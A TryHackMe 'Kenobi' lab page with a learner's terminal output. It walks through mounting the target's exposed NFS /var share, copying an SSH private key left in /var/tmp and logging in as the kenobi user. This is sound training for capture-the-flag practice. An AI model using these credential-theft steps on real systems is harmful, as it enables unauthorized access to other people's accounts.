 kali@kali: ~ 104x39
┌──(kali㉿kali)-[~]
└─$ mkdir /mnt/kenobiNFS
mkdir: cannot create directory ‘/mnt/kenobiNFS’: Permission denied
┌──(kali㉿kali)-[~]
└─$ sudo mkdir /mnt/kenobiNFS
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo mount 10.10.188.52:/var /mnt/kenobiNFS
┌──(kali㉿kali)-[~]
└─$ ls -al /mnt/kenobiNFS
total 56
drwxr-xr-x 14 root root    4096 Sep  4  2019 .
drwxr-xr-x  3 root root    4096 Aug  9 15:01 ..
drwxr-xr-x  2 root root    4096 Sep  4  2019 backups
drwxr-xr-x  9 root root    4096 Sep  4  2019 cache
drwxrwxrwt  2 root root    4096 Sep  4  2019 crash
drwxr-xr-x 40 root root    4096 Sep  4  2019 lib
drwxrwsr-x  2 root staff   4096 Apr 12  2016 local
lrwxrwxrwx  1 root root       9 Sep  4  2019 lock -> /run/lock
drwxrwxr-x 10 root crontab 4096 Sep  4  2019 log
drwxrwsr-x  2 root mail    4096 Feb 26  2019 mail
drwxr-xr-x  2 root root    4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root       4 Sep  4  2019 run -> /run
drwxr-xr-x  2 root root    4096 Jan 29  2019 snap
drwxr-xr-x  5 root root    4096 Sep  4  2019 spool
drwxrwxrwt  6 root root    4096 Aug  9 14:55 tmp
drwxr-xr-x  3 root root    4096 Sep  4  2019 www
┌──(kali㉿kali)-[~]
└─$ cp /mnt/kenobiNFS/tmp/id_rsa Documents/TryHackMe/Kenobi/id_rsa
┌──(kali㉿kali)-[~]
└─$ sudo chmod 600 Documents/TryHackMe/Kenobi/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 03m 03s
? Add 1 hour Terminate
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed Correct Answer
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root   4096 Sep  4 09:53 .
drwxr-xr-x  3 root root   4096 Sep  5 15:10 ..
drwxr-xr-x  2 root root   4096 Sep  4 13:09 backups
drwxr-xr-x  9 root root   4096 Sep  4 11:37 cache
drwxrwxrwt  2 root root   4096 Sep  4 09:43 crash
drwxr-xr-x 40 root root   4096 Sep  4 11:37 lib
drwxrwsr-x  2 root staff  4096 Apr 12  2016 local
lrwxrwxrwx  1 root root      9 Sep  4 09:41 lock -> /run/lock
drwxrwxr-x 10 root syslog 4096 Sep  4 11:37 log
drwxrwsr-x  2 root mail   4096 Feb 26  2019 mail
drwxr-xr-x  2 root root   4096 Feb 26  2019 opt
lrwxrwxrwx  1 root root      4 Sep  4 09:41 run -> /run
drwxr-xr-x  2 root root   4096 Jan 29  2019 snap
drwxr-xr-x  5 root root   4096 Sep  4 11:37 spool
drwxrwxrwt  6 root root   4096 Sep  5 15:08 tmp
drwxr-xr-x  3 root root   4096 Sep  4 09:53 www
ben@cloud ~/Downloads $
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi's account.
ben@cloud ~/Downloads $ cp /mnt/kenobiNFS/tmp/id_rsa .
ben@cloud ~/Downloads $ sudo chmod 600 id_rsa
ben@cloud ~/Downloads $ ssh -i id_rsa kenobi@10.10.239.150
What is Kenobi's user flag (/home/kenobi/user.txt)?
Answer format: ******************************** Submit
Task 4 Privilege Escalation with Path Variable Manipulation
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 82805 users are in here and this room is 1070 days old.